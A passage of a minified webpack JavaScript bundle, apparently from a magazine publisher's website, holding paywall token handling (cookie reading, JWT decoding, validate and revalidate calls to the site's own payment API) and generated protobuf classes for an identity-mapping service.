r=n(78151),o=r.validator,a=r.revalidator,i=r.devalidator,d=r.decoder,s=r.auditor;e.exports={validator:o,revalidator:a,devalidator:i,decoder:d,auditor:s}},48130:(e,t,n)=>{"use strict";var r=n(85914);e.exports={codec:function(){function e(e){if(e){var t=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,d=e[Symbol.iterator]();!(r=(i=d.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{!r&&d.return&&d.return()}finally{if(o)throw a}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}(e.split("."),2)[1];if(t){var n=void 0;try{n=r.decode(t)}catch(e){return console.warn("Cannot base64 decode the JWT token"),void console.warn(e.toString())}var o=void 0;try{o=JSON.parse(n)}catch(e){return console.warn("Cannot parse the JWT token as JSON"),void console.warn(e.toString())}return o}console.warn("Cannot decode an improperly formatted JWT token")}else console.warn("Cannot decode a missing JWT token")}return{encode:function(){console.warn("Encoding JWT tokens in the browser is not supported")},decode:e,validate:function(t){return!!e(t)}}}}},91468:(e,t,n)=>{"use strict";var r=n(59794).cookie,o=n(48130).codec,a=n(68658),i=n(37268);e.exports={cookie:r,codec:o,operators:a,tokens:i}},83421:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268),i=n(48130).codec;e.exports=function(e){var t=function(){return o(e).read(a.asmp)},n=function(){return i(e).decode(t())};return{read:t,decode:n,addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"asmp",o)}},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.asmp,r):n.removeItem(a.asmp)}}}}},36029:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(75749).fourWeeksInSeconds,i=n(37268);e.exports=function(e){var t=function(){return o(e).read(i.audit)},n=function(t){return o(e).write(i.audit,t,a)};return{read:t,write:n,addEncodedTokenTo:function(e){r(e,"audit",1)},updateToken:function(e){return e.requestSuccess&&e.tokens&&e.tokens.audit&&n(e.tokens.audit),e},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(i.audit,r):n.removeItem(i.audit)}}}}},1246:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268),i=n(48130).codec;e.exports=function(e){var t=function(){return o(e).read(a.auth)},n=function(){return i(e).decode(t())};return{read:t,decode:n,addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"auth",o)}},addEncodedTokenTo:function(e){var n=t();n&&r(e,"auth",n)},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.auth,r):n.removeItem(a.auth)}}}}},27737:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268);e.exports=function(e){var t=function(){return o(e).read(a.events)},n=function(){var e=t();return e?e.split(",").map((function(e){return e.trim()})).map((function(e){return{event:e}})):[]};return{read:t,decode:n,remove:function(){return o(e).remove(a.events)},addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"events",o)}},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.events,r):n.removeItem(a.events)}}}}},68658:(e,t,n)=>{"use strict";var r=n(49747),o={auth:n(1246),openid:n(54629),smp:n(95142),asmp:n(83421),usmp:n(52489),pass:n(21521),sub:n(72308),tmp:n(2655),events:n(27737),audit:n(36029)};e.exports=function(e){return{read:function(t){return o[t](e).read()},decode:function(t){return o[t](e).decode()},write:function(t){return function(n){return o[n](e).write(t)}},remove:function(t){return o[t](e).remove()},addDecodedTokenTo:function(t){return function(n){return o[n](e).addDecodedTokenTo(t)}},addEncodedTokenTo:function(t){return function(n){return o[n](e).addEncodedTokenTo(t)}},removeInvalidToken:function(t){return o[t](e).removeInvalidToken()},requiresRevalidation:function(t){return o[t](e).requiresRevalidation()},isMissing:function(t){return o[t](e).isMissing()},updateToken:r((function(t,n){return o[n](e).updateToken(t)})),updateTokenInStore:function(t){return o[t](e).updateTokenInStore()}}}},54629:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268),i=n(48130).codec;e.exports=function(e){var t=function(){return o(e).read(a.openid)},n=function(){return i(e).decode(t())};return{read:t,decode:n,addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"openid",o)}},addEncodedTokenTo:function(e){var n=t();n&&r(e,"openid",n)},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.openid,r):n.removeItem(a.openid)}}}}},21521:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268),i=n(48130).codec,d=n(75749).getCurrentDate;e.exports=function(e){var t=function(){return o(e).read(a.pass)},n=function(){return i(e).decode(t())},s=function(t){return o(e).write(a.pass,t)},u=function(){return o(e).remove(a.pass)};return{read:t,decode:n,write:s,remove:u,addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"pass",o)}},addEncodedTokenTo:function(e){var n=t();n&&r(e,"pass",n)},removeInvalidToken:function(){t()&&n()||u()},requiresRevalidation:function(){if(t()){var e=n();if(e&&e.exp){var r=e.exp.toString().length,o=d(),a=Number(e.exp);return 8==r&&o>a||6==r&&o>100*a+31}}},isMissing:function(){return!t()||!n()},updateToken:function(e){return function(e){e.requestSuccess&&e.removeExistingToken&&u()}(e),function(e){e.requestSuccess&&e.replaceWithNewToken&&e.tokens&&e.tokens.pass&&s(e.tokens.pass)}(e),e},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.pass,r):n.removeItem(a.pass)}}}}},95142:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268),i=n(48130).codec;e.exports=function(e){var t=function(){return o(e).read(a.smp)},n=function(){return i(e).decode(t())};return{read:t,decode:n,addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"sample",o)}},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.smp,r):n.removeItem(a.smp)}}}}},72308:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268),i=n(48130).codec,d=n(75749).getCurrentDate;e.exports=function(e){var t=function(){return o(e).read(a.sub)},n=function(){return i(e).decode(t())},s=function(t){return o(e).write(a.sub,t)},u=function(){return o(e).remove(a.sub)};return{read:t,decode:n,write:s,remove:u,addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"sub",o)}},addEncodedTokenTo:function(e){var n=t();n&&r(e,"sub",n)},removeInvalidToken:function(){t()&&n()||u()},requiresRevalidation:function(){if(t()){var e=n();if(e&&e.exp){var r=e.exp.toString().length,o=d(),a=Number(e.exp);return 8===r&&o>a||6===r&&o>100*a+31}}},isMissing:function(){return!t()||!n()},updateToken:function(e){return function(e){e.requestSuccess&&e.removeExistingToken&&u()}(e),function(e){e.requestSuccess&&e.replaceWithNewToken&&e.tokens&&e.tokens.sub&&s(e.tokens.sub)}(e),e},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.sub,r):n.removeItem(a.sub)}}}}},2655:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268),i=n(48130).codec;e.exports=function(e){var t=function(){return o(e).read(a.tmp)},n=function(){return i(e).decode(t())};return{read:t,decode:n,addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"tmp",o)}},addEncodedTokenTo:function(e){var n=t();n&&r(e,"tmp",n)},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.tmp,r):n.removeItem(a.tmp)}}}}},52489:(e,t,n)=>{"use strict";var r=n(63560),o=n(59794),a=n(37268),i=n(48130).codec;e.exports=function(e){var t=function(){return o(e).read(a.usmp)},n=function(){return i(e).decode(t())};return{read:t,decode:n,addDecodedTokenTo:function(e){if(t()){var o=n();o&&r(e,"usmp",o)}},updateTokenInStore:function(){var n=e.storage;if(n){var r=t();r?n.setItem(a.usmp,r):n.removeItem(a.usmp)}}}}},37268:e=>{"use strict";e.exports={auth:"CN_userAuth",openid:"CN_token_id",smp:"pay_ent_smp",asmp:"pay_ent_asmp",usmp:"pay_ent_usmp",sub:"pay_ent_sub",pass:"pay_ent_pass",tmp:"pay_ent_tmp",events:"pay_events",audit:"pay_audit"}},56930:(e,t,n)=>{"use strict";var r=n(59794);e.exports=function(e){return{read:function(){return r(e).read("amg_user_partner")}}}},33272:(e,t,n)=>{"use strict";var r=n(56930);e.exports={authentication:r}},86363:(e,t,n)=>{"use strict";var r,o=n(49870),a=n(58156),i=n(62193),d=n(63560),s=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t;return function(r){return d(r,n,e(a(r,t)))}},u=["pass","sub"],c=(r=u,function(e){return i(e)?r:e}),l=["pass","sub"],f=function(e){return l.includes(e)},p=o([s(c,"acceptableForms","validatableForms"),s((function(e){return e.filter(f)}),"validatableForms"),("validatableForms",function(e){return a(e,"validatableForms")})]);e.exports={defaults:u,validatable:p}},11553:(e,t,n)=>{"use strict";var r,o=n(49870),a=n(58156),i=n(63560),d=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t;return function(r){return i(r,n,e(a(r,t)))}},s=["ad-pro"],u=(r=s,function(e){return e||r}),c=["ad-pro","wired-adfree","wired-adrich"],l=function(e){return c.includes(e)},f=o([d(u,"acceptableScopes","validatableScopes"),d((function(e){return e.filter(l)}),"validatableScopes"),("validatableScopes",function(e){return a(e,"validatableScopes")})]);e.exports={defaults:s,validatable:f}},87601:(e,t,n)=>{"use strict";var r=n(69146).revalidate,o=n(13707).validate;e.exports={revalidate:r,validate:o}},69146:e=>{"use strict";e.exports={revalidate:function(e){var t=e.client,n=void 0===t?fetch:t,r=e.payload,o=void 0===r?{}:r,a=e.server,i=void 0===a?"":a,d=i+"/api/payment/revalidate",s={method:"POST",headers:{accept:"application/json","content-type":"application/json"},credentials:"same-origin",cache:"no-cache",body:JSON.stringify(o)};return i&&(s.mode="cors",s.credentials="include"),n(d,s).then((function(e){return e.json()})).then((function(e){if(!e)throw new Error("Revalidate request: Empty response body");return e})).then((function(e){if(!e.requestSuccess)throw new Error("Revalidate request: "+e.message);return e}))}}},13707:e=>{"use strict";e.exports={validate:function(e){var t=e.client,n=void 0===t?fetch:t,r=e.payload,o=void 0===r?{}:r,a=e.server,i=void 0===a?"":a,d=i+"/api/payment/validate",s={method:"POST",headers:{accept:"application/json","content-type":"application/json"},credentials:"same-origin",cache:"no-cache",body:JSON.stringify(o)};return i&&(s.mode="cors",s.credentials="include"),n(d,s).then((function(e){return e.json()})).then((function(e){if(!e)throw new Error("Validate request: Empty response body");return e})).then((function(e){if(!e.requestSuccess)throw new Error("Validate request: "+e.message);return e}))}}},6021:(e,t,n)=>{"use strict";var r=n(91468),o=n(87601),a=n(33272).authentication,i=n(86363),d=n(11553),s=n(60684),u=Promise.resolve({requestSuccess:!0,message:"No audit required"}),c=Promise.resolve({requestSuccess:!0,message:"No corrective action required"}),l=function(e){return function(){var t=i.validatable(e),n=d.validatable(e),l=r.operators(e),f=l.read,p=l.isMissing,h=l.updateToken,m=l.addEncodedTokenTo;if(f("audit"))return u;var g=f("auth"),y=f("openid"),v=a(e).read();if(!g&&!y&&!v)return c;var b=t.filter(p);if(0===b.length)return c;var C={},A=m(C);return A("auth"),A("openid"),A("audit"),e.payload={tokens:C,amgUuid:v,acceptableForms:t,acceptableScopes:n},o.validate(e).then((function(t){return e.server?(h(t,"audit"),b.forEach(h(t)),t):t})).then((function(t){return s(e).execute().then((function(){return t}))}))}};e.exports=function(e){return{name:"auditor",execute:l(e)}}},45779:(e,t,n)=>{"use strict";var r=n(58156),o=n(63560),a=n(91468),i=n(34833),d=n(60684),s=function(e){var t=e.headers,n=e.document;if(t&&o(e,"document.cookie",r(e,"headers.cookie")),!t&&!n)throw new Error("A header or document object must be passed to this service.");d(e).sync.execute();var s={},u=i.decodable(e),c=a.operators(e).addDecodedTokenTo;return u.forEach(c(s)),["events"].forEach(c(s)),s};e.exports=function(e){return{name:"decoder",execute:function(){return Promise.resolve(s(e))},sync:{execute:function(){return s(e)}}}}},87360:(e,t,n)=>{"use strict";var r=n(91468),o=n(86363),a=n(60684),i=function(e){return function(){return Promise.resolve().then((function(t){var n=o.validatable(e),a=r.operators(e).remove;return n.forEach(a),t})).then((function(t){return a(e).execute().then((function(){return t}))}))}};e.exports=function(e){return{name:"devalidator",execute:i(e)}}},78151:(e,t,n)=>{"use strict";var r=n(6021),o=n(45779),a=n(92317),i=n(91354),d=n(87360);e.exports={auditor:r,decoder:o,validator:a,revalidator:i,devalidator:d}},60684:(e,t,n)=>{"use strict";var r=n(91468),o=n(34833),a=function(e){var t=o.decodable(e),n=r.operators(e).updateTokenInStore;t.forEach(n)};e.exports=function(e){return{name:"mirror",execute:function(){return Promise.resolve(a(e))},sync:{execute:function(){return a(e)}}}}},91354:(e,t,n)=>{"use strict";var r=n(91468),o=n(87601),a=n(33272).authentication,i=n(86363),d=n(11553),s=n(60684),u=Promise.resolve({requestSuccess:!0,message:"No revalidation required"}),c=function(e){return function(){var t=i.validatable(e),n=d.validatable(e),c=r.operators(e),l=c.removeInvalidToken,f=c.requiresRevalidation,p=c.updateToken,h=c.addEncodedTokenTo;t.forEach(l);var m=t.filter(f);if(0===m.length)return u;var g={},y=h(g);return y("auth"),y("openid"),m.forEach(y),e.payload={tokens:g,amgUuid:a(e).read(),acceptableForms:t,acceptableScopes:n},o.revalidate(e).then((function(n){return e.server?(t.forEach(p(n)),n):n})).then((function(t){return s(e).execute().then((function(){return t}))}))}};e.exports=function(e){return{name:"revalidator",execute:c(e)}}},92317:(e,t,n)=>{"use strict";var r=n(87601),o=n(91468),a=n(86363),i=n(11553),d=n(60684),s=Promise.resolve({message:"User is not identified",requestSuccess:!0}),u=function(e){return function(){var t=a.validatable(e),n=i.validatable(e),u=o.operators(e),c=u.updateToken,l={},f=(0,u.addEncodedTokenTo)(l);return f("auth"),f("openid"),t.forEach(f),l.auth||l.openid?(e.payload={tokens:l,acceptableForms:t,acceptableScopes:n},r.validate(e).then((function(n){return e.server?(t.forEach(c(n)),n):n})).then((function(t){return d(e).execute().then((function(){return t}))}))):s}};e.exports=function(e){return{name:"validator",execute:u(e)}}},14961:(e,t,n)=>{"use strict";var r,o,a,i,d,s=n(26946),u=s.Reader,c=s.Writer,l=s.util,f=s.roots.default||(s.roots.default={});f.id_mapper=((a={}).AssociationsResult=function(){function e(e){if(this.idSets=[],e)for(var t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.idSets=l.emptyArray,e.create=function(t){return new e(t)},e.encode=function(e,t){if(t||(t=c.create()),null!=e.idSets&&e.idSets.length)for(var n=0;n<e.idSets.length;++n)f.id_mapper.IdSet.encode(e.idSets[n],t.uint32(10).fork()).ldelim();return t},e.encodeDelimited=function(e,t){return this.encode(e,t).ldelim()},e.decode=function(e,t){e instanceof u||(e=u.create(e));for(var n=void 0===t?e.len:e.pos+t,r=new f.id_mapper.AssociationsResult;e.pos<n;){var o=e.uint32();o>>>3==1?(r.idSets&&r.idSets.length||(r.idSets=[]),r.idSets.push(f.id_mapper.IdSet.decode(e,e.uint32()))):e.skipType(7&o)}return r},e.decodeDelimited=function(e){return e instanceof u||(e=new u(e)),this.decode(e,e.uint32())},e.verify=function(e){if("object"!=typeof e||null===e)return"object expected";if(null!=e.idSets&&e.hasOwnProperty("idSets")){if(!Array.isArray(e.idSets))return"idSets: array expected";for(var t=0;t<e.idSets.length;++t){var n=f.id_mapper.IdSet.verify(e.idSets[t]);if(n)return"idSets."+n}}return null},e.fromObject=function(e){if(e instanceof f.id_mapper.AssociationsResult)return e;var t=new f.id_mapper.AssociationsResult;if(e.idSets){if(!Array.isArray(e.idSets))throw TypeError(".id_mapper.AssociationsResult.idSets: array expected");t.idSets=[];for(var n=0;n<e.idSets.length;++n){if("object"!=typeof e.idSets[n])throw TypeError(".id_mapper.AssociationsResult.idSets: object expected");t.idSets[n]=f.id_mapper.IdSet.fromObject(e.idSets[n])}}return t},e.toObject=function(e,t){t||(t={});var n={};if((t.arrays||t.defaults)&&(n.idSets=[]),e.idSets&&e.idSets.length){n.idSets=[];for(var r=0;r<e.idSets.length;++r)n.idSets[r]=f.id_mapper.IdSet.toObject(e.idSets[r],t)}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,s.util.toJSONOptions)},e.getTypeUrl=function(e){return void 0===e&&(e="type.googleapis.com"),e+"/id_mapper.AssociationsResult"},e}(),a.AssociationsRequest=function(){function e(e){if(this.idSets=[],e)for(var t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.fieldMask=null,e.prototype.idSets=l.emptyArray,e.create=function(t){return new e(t)},e.encode=function(e,t){if(t||(t=c.create()),null!=e.fieldMask&&Object.hasOwnProperty.call(e,"fieldMask")&&f.google.protobuf.FieldMask.encode(e.fieldMask,t.uint32(10).fork()).ldelim(),null!=e.idSets&&e.idSets.length)for(var n=0;n<e.idSets.length;++n)f.id_mapper.IdSet.encode(e.idSets[n],t.uint32(18).fork()).ldelim();return t},e.encodeDelimited=function(e,t){return this.encode(e,t).ldelim()},e.decode=function(e,t){e instanceof u||(e=u.create(e));for(var n=void 0===t?e.len:e.pos+t,r=new f.id_mapper.AssociationsRequest;e.pos<n;){var o=e.uint32();switch(o>>>3){case 1:r.fieldMask=f.google.protobuf.FieldMask.decode(e,e.uint32());break;case 2:r.idSets&&r.idSets.length||(r.idSets=[]),r.idSets.push(f.id_mapper.IdSet.decode(e,e.uint32()));break;default:e.skipType(7&o)}}return r},e.decodeDelimited=function(e){return e instanceof u||(e=new u(e)),this.decode(e,e.uint32())},e.verify=function(e){if("object"!=typeof e||null===e)return"object expected";if(null!=e.fieldMask&&e.hasOwnProperty("fieldMask")&&(n=f.google.protobuf.FieldMask.verify(e.fieldMask)))return"fieldMask."+n;if(null!=e.idSets&&e.hasOwnProperty("idSets")){if(!Array.isArray(e.idSets))return"idSets: array expected";for(var t=0;t<e.idSets.length;++t){var n;if(n=f.id_mapper.IdSet.verify(e.idSets[t]))return"idSets."+n}}return null},e.fromObject=function(e){if(e instanceof f.id_mapper.AssociationsRequest)return e;var t=new f.id_mapper.AssociationsRequest;if(null!=e.fieldMask){if("object"!=typeof e.fieldMask)throw TypeError(".id_mapper.AssociationsRequest.fieldMask: object expected");t.fieldMask=f.google.protobuf.FieldMask.fromObject(e.fieldMask)}if(e.idSets){if(!Array.isArray(e.idSets))throw TypeError(".id_mapper.AssociationsRequest.idSets: array expected");t.idSets=[];for(var n=0;n<e.idSets.length;++n){if("object"!=typeof e.idSets[n])throw TypeError(".id_mapper.AssociationsRequest.idSets: object expected");t.idSets[n]=f.id_mapper.IdSet.fromObject(e.idSets[n])}}return t},e.toObject=function(e,t){t||(t={});var n={};if((t.arrays||t.defaults)&&(n.idSets=[]),t.defaults&&(n.fieldMask=null),null!=e.fieldMask&&e.hasOwnProperty("fieldMask")&&(n.fieldMask=f.google.protobuf.FieldMask.toObject(e.fieldMask,t)),e.idSets&&e.idSets.length){n.idSets=[];for(var r=0;r<e.idSets.length;++r)n.idSets[r]=f.id_mapper.IdSet.toObject(e.idSets[r],t)}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,s.util.toJSONOptions)},e.getTypeUrl=function(e){return void 0===e&&(e="type.googleapis.com"),e+"/id_mapper.AssociationsRequest"},e}(),a.AssociationsResponse=function(){function e(e){if(this.result=[],e)for(var t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.result=l.emptyArray,e.create=function(t){return new e(t)},e.encode=function(e,t){if(t||(t=c.create()),null!=e.result&&e.result.length)for(var n=0;n<e.result.length;++n)f.id_mapper.AssociationsResult.encode(e.result[n],t.uint32(10).fork()).ldelim();return t},e.encodeDelimited=function(e,t){return this.encode(e,t).ldelim()},e.decode=function(e,t){e instanceof u||(e=u.create(e));for(var n=void 0===t?e.len:e.pos+t,r=new f.id_mapper.AssociationsResponse;e.pos<n;){var o=e.uint32();o>>>3==1?(r.result&&r.result.length||(r.result=[]),r.result.push(f.id_mapper.AssociationsResult.decode(e,e.uint32()))):e.skipType(7&o)}return r},e.decodeDelimited=function(e){return e instanceof u||(e=new u(e)),this.decode(e,e.uint32())},e.verify=function(e){if("object"!=typeof e||null===e)return"object expected";if(null!=e.result&&e.hasOwnProperty("result")){if(!Array.isArray(e.result))return"result: array expected";for(var t=0;t<e.result.length;++t){var n=f.id_mapper.AssociationsResult.verify(e.result[t]);if(n)return"result."+n}}return null},e.fromObject=function(e){if(e instanceof f.id_mapper.AssociationsResponse)return e;var t=new f.id_mapper.AssociationsResponse;if(e.result){if(!Array.isArray(e.result))throw TypeError(".id_mapper.AssociationsResponse.result: array expected");t.result=[];for(var n=0;n<e.result.length;++n){if("object"!=typeof e.result[n])throw TypeError(".id_mapper.AssociationsResponse.result: object expected");t.result[n]=f.id_mapper.AssociationsResult.fromObject(e.result[n])}}return t},e.toObject=function(e,t){t||(t={});var n={};if((t.arrays||t.defaults)&&(n.result=[]),e.result&&e.result.length){n.result=[];for(var r=0;r<e.result.length;++r)n.result[r]=f.id_mapper.AssociationsResult.toObject(e.result[r],t)}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,s.util.toJSONOptions)},e.getTypeUrl=function(e){return void 0===e&&(e="type.googleapis.com"),e+"/id_mapper.AssociationsResponse"},e}(),a.IdType=(r={},(o=Object.create(r))[r[0]="UNRECOGNIZED"]=0,o[r[1]="xid"]=1,o.XID=1,o[r[2]="amg"]=2,o.AMG=2,o[r[3]="permutive"]=3,o.PERMUTIVE=3,o[r[4]="email_sha256"]=4,o.emailhash=4,o.EMAILHASH=4,o),a.Id=function(){function e(e){if(e)for(var t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.type=0,e.prototype.value="",e.create=function(t){return new e(t)},e.encode=function(e,t){return t||(t=c.create()),null!=e.type&&Object.hasOwnProperty.call(e,"type")&&t.uint32(8).int32(e.type),null!=e.value&&Object.hasOwnProperty.call(e,"value")&&t.uint32(18).string(e.value),t},e.encodeDelimited=function(e,t){return this.encode(e,t).ldelim()},e.decode=function(e,t){e instanceof u||(e=u.create(e));for(var n=void 0===t?e.len:e.pos+t,r=new f.id_mapper.Id;e.pos<n;){var o=e.uint32();switch(o>>>3){case 1:r.type=e.int32();break;case 2:r.value=e.string();break;default:e.skipType(7&o)}}return r},e.decodeDelimited=function(e){return e instanceof u||(e=new u(e)),this.decode(e,e.uint32())},e.verify=function(e){if("object"!=typeof e||null===e)return"object expected";if(null!=e.type&&e.hasOwnProperty("type"))switch(e.type){default:return"type: enum value expected";case 0:case 1:case 1:case 2:case 2:case 3:case 3:case 4:case 4:case 4:}return null!=e.value&&e.hasOwnProperty("value")&&!l.isString(e.value)?"value: string expected":null},e.fromObject=function(e){if(e instanceof f.id_mapper.Id)return e;var t=new f.id_mapper.Id;switch(e.type){default:if("number"==typeof e.type){t.type=e.type;break}break;case"UNRECOGNIZED":case 0:t.type=0;break;case"xid":case 1:case"XID":case 1:t.type=1;break;case"amg":case 2:case"AMG":case 2:t.type=2;break;case"permutive":case 3:case"PERMUTIVE":case 3:t.type=3;break;case"email_sha256":case 4:case"emailhash":case 4:case"EMAILHASH":case 4:t.type=4}return null!=e.value&&(t.value=String(e.value)),t},e.toObject=function(e,t){t||(t={});var n={};return t.defaults&&(n.type=t.enums===String?"UNRECOGNIZED":0,n.value=""),null!=e.type&&e.hasOwnProperty("type")&&(n.type=t.enums===String?void 0===f.id_mapper.IdType[e.type]?e.type:f.id_mapper.IdType[e.type]:e.type),null!=e.value&&e.hasOwnProperty("value")&&(n.value=e.value),n},e.prototype.toJSON=function(){return this.constructor.toObject(this,s.util.toJSONOptions)},e.getTypeUrl=function(e){return void 0===e&&(e="type.googleapis.com"),e+"/id_mapper.Id"},e}(),a.IdSet=function(){function e(e){if(this.ids=[],e)for(var t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.idmProfileId="",e.prototype.ids=l.emptyArray,e.create=function(t){return new e(t)},e.encode=function(e,t){if(t||(t=c.create()),null!=e.idmProfileId&&Object.hasOwnProperty.call(e,"idmProfileId")&&t.uint32(10).string(e.idmProfileId),null!=e.ids&&e.ids.length)for(var n=0;n<e.ids.length;++n)f.id_mapper.Id.encode(e.ids[n],t.uint32(18).fork()).ldelim();return t},e.encodeDelimited=function(e,t){return this.encode(e,t).ldelim()},e.decode=function(e,t){e instanceof u||(e=u.create(e));for(var n=void 0===t?e.len:e.pos+t,r=new f.id_mapper.IdSet;e.pos<n;){var o=e.uint32();switch(o>>>3){case 1:r.idmProfileId=e.string();break;case 2:r.ids&&r.ids.length||(r.ids=[]),r.ids.push(f.id_mapper.Id.decode(e,e.uint32()));break;default:e.skipType(7&o)}}return r},e.decodeDelimited=function(e){return e instanceof u||(e=new u(e)),this.decode(e,e.uint32())},e.verify=function(e){if("object"!=typeof e||null===e)return"object expected";if(null!=e.idmProfileId&&e.hasOwnProperty("idmProfileId")&&!l.isString(e.idmProfileId))return"idmProfileId: string expected";if(null!=e.ids&&e.hasOwnProperty("ids")){if(!Array.isArray(e.ids))return"ids: array expected";for(var t=0;t<e.ids.length;++t){var n=f.id_mapper.Id.verify(e.ids[t]);if(n)return"ids."+n}}return null},e.fromObject=function(e){if(e instanceof f.id_mapper.IdSet)return e;var t=new f.id_mapper.IdSet;if(null!=e.idmProfileId&&(t.idmProfileId=String(e.idmProfileId)),e.ids){if(!Array.isArray(e.ids))throw TypeError(".id_mapper.IdSet.ids: array expected");t.ids=[];for(var n=0;n<e.ids.length;++n){if("object"!=typeof e.ids[n])throw TypeError(".id_mapper.IdSet.ids: object expected");t.ids[n]=f.id_mapper.Id.fromObject(e.ids[n])}}return t},e.toObject=function(e,t){t||(t={});var n={};if((t.arrays||t.defaults)&&(n.ids=[]),t.defaults&&(n.idmProfileId=""),null!=e.idmProfileId&&e.hasOwnProperty("idmProfileId")&&(n.idmProfileId=e.idmProfileId),e.ids&&e.ids.length){n.ids=[];for(var r=0;r<e.ids.length;++r)n.ids[r]=f.id_mapper.Id.toObject(e.ids[r],t)}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,s.util.toJSONOptions)},e.getTypeUrl=function(e){return void 0===e&&(e="type.googleapis.com"),e+"/id_mapper.IdSet"},e}(),a),f.google=((d={}).protobuf=((i={}).FieldMask=function(){function e(e){if(this.paths=[],e)for(var t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.paths=l.emptyArray,e.create=function(t){return new e(t)},e.encode=function(e,t){if(t||(t=c.create()),null!=e.paths&&e.paths.length)for(var n=0;n<e.paths.length;++n)t.uint32(10).string(e.paths[n]);return t},e.encodeDelimited=function(e,t){return this.encode(e,t).ldelim()},e.decode=function(e,t){e instanceof u||(e=u.create(e));for(var n=void 0===t?e.len:e.pos+t,r=new f.google.protobuf.FieldMask;e.pos<n;){var o=e.uint32();o>>>3==1?(r.paths&&r.paths.length||(r.paths=[]),r.paths.push(e.string())):e.skipType(7&o)}return r},e.decodeDelimited=function(e){return e instanceof u||(e=new u(e)),this.decode(e,e.uint32())},e.verify=function(e){if("object"!=typeof e||null===e)return"object expected";if(null!=e.paths&&e.hasOwnProperty("paths")){if(!Array.isArray(e.paths))return"paths: array expected";for(var t=0;t<e.paths.length;++t)if(!l.isString(e.paths[t]))return"paths: string[] expected"}return null},e.fromObject=function(e){if(e instanceof f.google.protobuf.FieldMask)return e;var t=new f.google.protobuf.FieldMask;if(e.paths){if(!Array.isArray(e.paths))throw TypeError(".google.protobuf.FieldMask.paths: array expected");t.paths=[];for(var n=0;n<e.paths.length;++n)t.paths[n]=String(e.paths[n])}return t},e.toObject=function(e,t){t||(t={});var n={};if((t.arrays||t.defaults)&&(n.paths=[]),e.paths&&e.paths.length){n.paths=[];for(var r=0;r<e.paths.length;++r)n.paths[r]=e.paths[r]}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,s.util.toJSONOptions)},e.getTypeUrl=function(e){return void 0===e&&(e="type.googleapis.com"),e+"/google.protobuf.FieldMask"},e}(),i),d),e.exports=f},82669:(e,t)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}var r=Array.isArray||function(e){return e instanceof Array};t.isFragment=function(e){return r(e)&&""===e[0]};var o=t.isMarkup=function(e){return e&&!0===e.isMarkup||!1};function a(e){return"string"==typeof e}t.getTagName=function(e){return e[0]||""};var i=t.isElement=function(e){return r(e)&&a(e[0])||a(e)},d=t.isAttributes=function(e){return!!e&&"object"===n(e)&&!r(e)},s=t.hasAttributes=function(e){if(!i(e))throw new SyntaxError("invalid JsonML");return d(e[1])},u=t.getAttributes=function(e,t){if(s(e))return e[1];if(!t)return{};var n=e.shift(),r={};return e.unshift(r),e.unshift(n||""),r},c=t.addAttributes=function(e,t){if(!i(e)||!d(t))throw new SyntaxError("invalid JsonML");if(!d(e[1])){var n=e.shift();return e.unshift(t),void e.unshift(n||"")}var r=e[1];for(var o in t)t.hasOwnProperty(o)&&(r[o]=t[o])};t.getAttribute=function(e,t){if(s(e))return e[1][t]},t.setAttribute=function(e,t,n){u(e,!0)[t]=n},t.appendChild=function e(t,a){if(!r(t))throw new SyntaxError("invalid JsonML");if(r(a)&&""===a[0])for(var 